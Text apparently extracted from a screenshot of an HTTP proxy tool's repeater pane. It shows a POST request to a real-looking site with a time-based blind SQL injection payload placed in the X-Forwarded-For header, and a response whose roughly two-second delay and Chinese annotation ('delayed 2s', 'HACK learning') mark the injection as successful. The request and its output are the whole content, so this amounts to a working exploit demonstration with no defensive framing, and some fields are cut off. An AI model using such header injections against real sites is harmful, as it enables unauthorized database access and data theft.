 Go
Cancel
< | ▼
> | ▼
Follow redirection
Target: http://l
?
Request
Raw
Params
Headers
Hex
JSON Decoder
POST /2017 /1.1
Host: lol top
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lols2020.ae57.top/
Cookie: PHPSESSID=n6gnsrfcdpa2ceoq4tl4g33454
X-Forwarded-For:'and (select 1 from (select(sleep(2)))x)#
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
u=100 &p=sdasdasffsafsa&bianhao=1
? < + >
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
JSON Decoder
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Sat, 14 Mar 2020 09:48:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index1.php
Content-Length: 6
延时了2s
HACK学习呀
? < + >
Type a search term
0 matches
329 bytes | 2,067 millis